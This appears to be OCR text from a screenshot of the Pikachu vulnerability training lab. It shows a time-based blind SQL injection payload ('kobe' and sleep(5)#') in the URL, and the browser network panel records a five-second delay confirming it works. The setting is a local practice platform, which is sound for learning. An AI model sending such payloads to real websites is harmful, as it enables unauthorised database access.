 Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sqli_blind_t.php?name=kobe%27+and+sleep%285%29%23&submit=...
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
欢
骚
系统介绍
sqli 基于时间的盲注 点一下提
暴力破解
what's your username?
Cross-Site Scripting
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
sqli_blind_t.php?name=kobe%27+and+sleep%285%29%23&submit... 200 document 其他 34.1 kB 5.13 秒
bootstrap.min.css 200 stylesheet sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
font-awesome.min.css 200 stylesheet sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
fonts.googleapis.com.css 200 stylesheet sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
ace.min.css 200 stylesheet sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
ace-skins.min.css 200 stylesheet sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
ace-rtl.min.css 200 stylesheet sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
ace-extra.min.js 200 script sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
jquery-2.1.4.min.js 200 script sqli_blind_t.php?name=kobe%27... (内存缓存) 0 毫秒
24 个请求 已传输 34.1 kB 1.3 MB 项资源 完成用时：5.16 秒 DOMContentLoaded：5.24 秒 加载时间：5.24 秒